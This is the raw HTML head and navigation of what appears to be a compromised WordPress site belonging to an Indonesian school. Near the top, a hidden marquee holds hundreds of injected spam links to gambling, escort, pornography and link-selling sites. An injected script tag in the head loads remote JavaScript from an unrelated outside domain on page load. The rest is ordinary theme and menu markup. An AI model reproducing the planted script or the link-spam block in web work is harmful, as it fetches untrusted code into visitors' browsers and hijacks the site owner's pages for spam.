href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://viacon.se/" title="jojobet">jojobet</a></p><p><a href="https://www.ppgcs.unimontes.br/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://headfield.com/" title="vaycasino">vaycasino</a></p><p><a href="https://nyjdi.com/" title="betasus">betasus</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://repinlife.ru/" title="holiganbet">holiganbet</a></p><p><a href="https://imverias.gr/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://imverias.gr/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://imverias.gr/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://huetzcahealth.com/" title="ultrabet">ultrabet</a></p><p><a href="https://beehoo.com/" title="vaycasino">vaycasino</a></p><p><a href="https://ayan.bg/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://bustec.eu/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://kucukcekmece-mogli.tumblr.com/" title="küçükçekmece escort">küçükçekmece escort</a></p><p><a href="https://centrocedir.it" title="betsmove">betsmove</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://heyesopticians.co.uk/" title="betasus">betasus</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://vietaland.com/" title="suratbet">suratbet</a></p><p><a href="https://curso-alergenos.com/" title="betasus">betasus</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://coformacion.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://saguaroairsolutions.com/" title="betovis">betovis</a></p><p><a href="https://gmev.org/" title="kingroyal giriş">kingroyal giriş</a></p><p><a href="https://www.sensecatch.com/" title="betplay">betplay</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://antalya-emma.tumblr.com" title="antalya escort">antalya escort</a></p><p><a href="https://diyarbakir-olivia.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://verdeactivo.cl/" title="galabet">galabet</a></p><p><a href="https://repinlife.ru/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://burakmedikalizmir.com/" title="izmir escort">izmir escort</a></p><p><a href="https://kayakalp.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://tamra.com.sa/" title="kalebet">kalebet</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://pethouseq8.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.aboutjapanesefood.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://htmlsmart.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.steelmintevents.com/" title="realbahis">realbahis</a></p><p><a href="https://www.galaxystainless.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://pousadavillacaju.com.br/" title="orisbet">orisbet</a></p><p><a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://romaxcomfortshoes.com/" title="jojobet">jojobet</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://riedremodeling.com" title="kolaybet giriş">kolaybet giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za/" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://betgaranti-girisleri-2026.africansavannahproducts.co.za" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://tr.casinolevantsgiris.cc" title="casinolevant">casinolevant</a></p><p><a href="https://www.filmesclassicosraros.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://perfectchoice.co.za/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://pentaxial.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://diyarbakir-olivia.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://propertyofthepeople.org/" title="casibom">casibom</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://janieippolito.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet">pusulabet</a></p><p><a href="https://www.bitm.edu.in/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://pousadaisabel.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://pousadaventoleste.tur.br/" title="grandbetting">grandbetting</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet giriş">perabet giriş</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://supertotobet.girishizliresmi.com" title="supertotobet">supertotobet</a></p><p><a href="https://techne.alaya.net" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.ronpearcemusic.com.au/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://noitediatransportes.com.br/" title="jojobet">jojobet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://intransittech.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.ronpearcemusic.com.au/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.ronpearcemusic.com.au/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.mindandmobility.com/" title="Holiganbet Güncel Giriş">Holiganbet Güncel Giriş</a></p><p><a href="https://www.ronpearcemusic.com.au/" title="jojobet">jojobet</a></p><p><a href="https://noitediatransportes.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://top10productsindia.in/" title="Kavbet">Kavbet</a></p><p><a href="https://intercraftsperu.com/" title="artemisbet">artemisbet</a></p><p><a href="https://top10productsindia.in/" title="Kavbet">Kavbet</a></p><p><a href="https://ilrifugiodelbarone.com/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://soprano-terrace.com/" title="casibom">casibom</a></p><p><a href="https://www.reglament.by/" title="Jojobet giriş">Jojobet giriş</a></p><p><a href="https://ajwadperfumes.com/" title="paşacasino">paşacasino</a></p><p><a href="https://barabaar.com/" title="holiganbet">holiganbet</a></p><p><a href="https://getfive.in/" title="bettilt">bettilt</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href="https://seasoft.com/" title="ikimisli">ikimisli</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.mindandmobility.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino">Vaycasino</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino Giriş">Vaycasino Giriş</a></p><p><a href="https://imverias.gr/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://thalias.com.kh/" title="Vaycasino Güncel Giriş">Vaycasino Güncel Giriş</a></p><p><a href="https://www.hotelalisei.it/" title="casibom giriş">casibom giriş</a></p><p><a href="https://andorra-gestoria.com/" title="restbet">restbet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://intransittech.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://skarastadshotell.se/" title="jojobet">jojobet</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://bloomfeld.nl/" title="casibom giriş">casibom giriş</a></p><p><a href="https://o3spokenclasses.com/" title="betsmove">betsmove</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://top10productsindia.in/" title="Kavbet Giriş">Kavbet Giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://promotelecoms.com/" title="meritking">meritking</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://moritasframing.com/" title="cryptobet">cryptobet</a></p><p><a href="https://www.gmamandi.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://www.wattneypoetry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a></p><p><a href="https://www.bolevet.cz" title="jojobet">jojobet</a></p><p><a href="https://sprawdzono.pl/" title="padişahbet">padişahbet</a></p><p><a href="https://albemarlefishingcharters.com/" title="casibom">casibom</a></p><p><a href="https://bodyhack.co/" title="matbet">matbet</a></p><p><a href="https://kirtipurhillside.com/ " title="interbahis">interbahis</a></p><p><a href="https://successoverseas.com/" title="milosbet">milosbet</a></p><p><a href="https://lgsweets.ca/" title="jojobet">jojobet</a></p><p><a href="https://thefreetrick.com/" title="jojobet">jojobet</a></p><p><a href="https://lamananadigital.com/" title="jojobet">jojobet</a></p><p><a href="https://vietmoz.net/" title="Holiganbet giriş">Holiganbet giriş</a></p><p><a href="https://www.washingtondogbitelawyer.com/" title="jojobet">jojobet</a></p><p><a href="https://www.matzuslaw.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.acesoftech.com/w" title="holiganbet">holiganbet</a></p><p><a href="https://omahpelem.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.ridhibahl.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://lesandshotel.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://thearkgroup.org/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://shaheenhostels.pk/" title="wbahis">wbahis</a></p><p><a href="https://www.off-gridhouse.it/" title="vaycasino">vaycasino</a></p><p><a href="https://hanishbagga.com/" title="holiganbet">holiganbet</a></p><p><a href="https://hanishbagga.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.sebajagat.org/" title="casibom">casibom</a></p><p><a href="https://bigtreeheels.com" title="kulisbet">kulisbet</a></p><p><a href="https://raciti-rappazzo.com" title="aresbet">aresbet</a></p><p><a href="https://transportescampodonico.cl" title="hiltonbet">hiltonbet</a></p><p><a href="https://blog.atmaplatforma.com" title="trendbet">trendbet</a></p><p><a href="https://ishchenko.pro" title="hilbet">hilbet</a></p><p><a href="https://ootheday.com" title="teosbet">teosbet</a></p><p><a href="https://cancercelebrity.com" title="atlasbet">atlasbet</a></p><p><a href="https://seo1ranking.com" title="winxbet">winxbet</a></p><p><a href="https://worldprivatechefs.com" title="yakabet">yakabet</a></p><p><a href="https://devyapiboya.com/" title="medusabahis">medusabahis</a></p><p><a href="https://tanelli.ru/" title="grandpashabet">grandpashabet</a></p><p><a href="https://sieuthisonmiennam.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://liceum4.lutsk.ua/" title="sekabet">sekabet</a></p><p><a href="https://healthbeautycollege.com/" title="pusulabet">pusulabet</a></p><p><a href="https://athwebhosting.com.au/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://port-protect.com/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://texas-food-handler.com/" title="otobet">otobet</a></p><p><a href="https://sunpolymers.in/" title="dinamobet">dinamobet</a></p><p><a href="https://www.rabeanews.com/" title="betturkey">betturkey</a></p><p><a href="https://ambep.com.br/" title="betpas">betpas</a></p><p><a href="https://arcadianapartments.gr/" title="meritking">meritking</a></p><p><a href="https://infina.co.id/" title="marsbahis">marsbahis</a></p><p><a href="https://mobiloo.pk/" title="meritking">meritking</a></p><p><a href="https://www.sio.ne.jp/" title="sekabet">sekabet</a></p><p><a href="https://copyalarm.de/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://cicuindia.org/" title="grandpashabet">grandpashabet</a></p><p><a href="https://polarairehvac.com/" title="betplay">betplay</a></p><p><a href="https://dubaihst.com/" title="betebet">betebet</a></p><p><a href="https://tekirdag-stoone.tumblr.com/" title="tekirdağ escort">tekirdağ escort</a></p><p><a href="https://lerambouillet.digilitsolutions.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://imverias.gr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://kyhorses.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://roznamajazba.com/" title="jojobet">jojobet</a></p><p><a href="https://vassolicitors.co.uk/" title="jojobet">jojobet</a></p><p><a href="https://vassolicitors.co.uk/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roznamajazba.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vol.com.pk/" title="jojobet">jojobet</a></p><p><a href="https://vol.com.pk/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://omkilkarichilddevelopmentcentre.com/" title="kingroyal">kingroyal</a></p><p><a href="https://inkmeofficial.com/" title="lunabet">lunabet</a></p><p><a href="https://relightsolutions.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://aashrithafamily.com/" title="interbahis">interbahis</a></p><p><a href="https://stonhambarnsholidayhomes.co.uk/" title="kingroyal">kingroyal</a></p><p><a href="https://graficasfernan.com/" title="kolaybet">kolaybet</a></p><p><a href=" https://kaiyelaw.com/" title="restbet">restbet</a></p><p><a href="https://careuspharmaceutical.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://snowwater.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://kgricemills.com/" title="teosbet">teosbet</a></p><p><a href="https://suncatcher-studio.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://www.fbm.com.tr/" title="padişahbet">padişahbet</a></p><p><a href="https://fitser.com/" title="Starlight Princess">Starlight Princess</a></p><p><a href="https://fitser.com/" title="Starlight Princess Oyna">Starlight Princess Oyna</a></p><p><a href="https://pandaje.com/" title="yakabet">yakabet</a></p><p><a href="https://fescoebill.pk/" title="livebahis">livebahis</a></p><p><a href="https://purelyposhpp.com/" title="prizmabet">prizmabet</a></p><p><a href="http://carlinkit.co.kr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.realitycheck.nl/" title="İzmir escort">İzmir escort</a></p><p><a href="https://fincasenarriendo.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.maisondesushi.com/" title="marsbahis güncel giriş">marsbahis güncel giriş</a></p><p><a href="https://www.konvesan.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://atakotomatikkapi.com" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a></p><p><a href="https://safeas3houses.com/" title="matbet">matbet</a></p><p><a href="https://targetsafetyproductandservices.in" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://nebafinc.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://greenwell-energy.com/" title="betnano giriş">betnano giriş</a></p><p><a href=" https://kleverappliances.com/" title="betebet">betebet</a></p><p><a href="https://elosklinik.com" title="jojobet">jojobet</a></p><p><a href="https://imorari.com/" title="hilarionbet">hilarionbet</a></p><p><a href="https://iquord.eu/" title="casinowon">casinowon</a></p><p><a href="https://radiancesolution.com/" title="berlinbet">berlinbet</a></p><p><a href="https://www.chitawoncoe.com.np/" title="bahislion">bahislion</a></p><p><a href="https://lamadeleineproducts.com/" title="romabet">romabet</a></p><p><a href="https://beinggsocial.com" title="casibom">casibom</a></p><p><a href="https://legalaidwv.org/" title="casibom">casibom</a></p><p><a href="https://stgm.se/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://airo-recrutare.ro/" title="galabet">galabet</a></p><p><a href="https://aphysem.ma/" title="kingroyal">kingroyal</a></p><p><a href="https://pcit.dk/" title="betcio">betcio</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-7591 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper ifthar-on-the-wheels-2021 global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-5398 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
